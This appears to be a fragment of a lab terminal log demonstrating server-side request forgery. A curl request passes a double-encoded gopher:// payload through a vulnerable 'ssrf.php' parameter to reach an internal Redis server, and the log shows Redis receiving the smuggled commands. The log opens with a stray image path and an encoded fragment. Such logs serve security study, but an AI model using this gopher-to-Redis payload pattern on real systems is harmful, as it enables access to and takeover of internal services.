 5%37%34%25%30%64%25%30%61
gopher://192.168.138.130:6379/_%2a%32%0d%0a%24%33%0d%0a%67%65%74%0d%0a%24%32%0d%
0a%68%73%0d%0a%71%75%69%74%0d%0a$-1
+OK
1[root@192 centos7]# redis-cli
127.0.0.1:6379> MONITOR
OK
quit
^C(9.96s)
127.0.0.1:6379> exit
[root@192 centos7]# curl http://192.168.138.130/ssrf.php?url=gopher%3a%2f%2f192.
168.138.130%3a6379%2f_%25%32%61%25%33%32%25%30%64%25%30%61%25%32%34%25%33%33%25%
30%64%25%30%61%25%36%37%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%32%25
%30%64%25%30%61%25%36%38%25%37%33%25%30%64%25%30%61%25%37%31%25%37%35%25%36%39%2
5%37%34%25%30%64%25%30%61
gopher://192.168.138.130:6379/_%2a%32%0d%0a%24%33%0d%0a%67%65%74%0d%0a%24%32%0d%
0a%68%73%0d%0a%71%75%69%74%0d%0a$-1
+OK
1[root@192 centos7]#